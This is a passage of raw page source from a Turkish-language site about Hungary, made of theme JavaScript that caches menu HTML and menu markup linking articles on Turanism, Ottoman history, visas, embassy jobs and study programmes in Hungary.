B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
